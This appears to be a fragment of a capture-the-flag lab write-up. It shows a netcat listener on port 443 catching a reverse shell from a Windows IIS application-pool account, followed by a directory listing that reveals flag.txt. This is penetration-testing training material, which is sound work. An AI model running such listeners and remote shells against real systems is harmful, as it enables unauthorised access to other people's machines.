 ~/labs/hc/writeups/weather
❯ sudo nc -lvp 443
[sudo] password for tris0n:
Connection from 172.16.6.144:49822
whoami
iis apppool\defaultapppool
cd c:\
ls
    Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       10/26/2021   2:15 PM                inetpub
d-----        1/19/2024   9:09 PM                Microsoft
d-----        2/23/2018  11:06 AM                PerfLogs
d-r---       10/25/2021   7:12 PM                Program Files
d-----       10/25/2021   7:12 PM                Program Files (x86)
d-----       10/26/2021   2:23 PM                RemoteInstall
d-r---       10/25/2021   7:13 PM                Users
d-----       10/25/2021   7:12 PM                Windows
-a----       10/26/2021   7:13 PM             47 flag.txt